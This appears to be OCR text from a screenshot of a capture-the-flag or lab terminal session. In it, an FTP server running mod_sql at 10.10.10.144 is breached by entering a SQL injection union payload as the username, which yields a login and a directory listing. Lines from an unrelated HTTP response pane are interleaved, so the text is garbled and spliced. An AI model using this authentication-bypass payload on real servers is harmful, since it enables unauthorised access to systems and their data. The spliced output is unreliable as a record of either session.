 root@kali:/opt/dirsearch# ftp 10.10.10.144
Connected to 10.10.10.144.
220 Welcome to Relativity FTP (mod_sql)
Name (10.10.10.144:root): USER %') and 1=2 union select 1,1,uid,gid,homedir,shel
l from users; #
331 Password required for USER.
Request Response
Password:
230 User USER %') and 1=2 union select 1,1,uid,gid,homedir,shell from users; # l
Raw Headers Hex
ogged in.
HTTP/1.1 200 OK
Remote system type is UNIX.
Date: Thu, 07 Nov 2019 13:39:39 GMT
Using binary mode to transfer files.
Server: Apache/2.2.23 (Fedora)
ftp> ls
Accept-Ranges: bytes
200 PORT command successful
Content-Length: 9
150 Opening ASCII mode data connection for file list
Connection: close
drwxr-xr-x 3 root root 4096 Mar 5 2013 0f756638e0737f4a0de1c53bf
Content-Type: text/html; charset=UTF-8
8937a08
-rw-r--r-- 1 root root 235423 Mar 5 2013 artwork.jpg
-rw-r--r-- 1 root root 130 Mar 5 2013 index.html
226 Transfer complete.
ftp> exit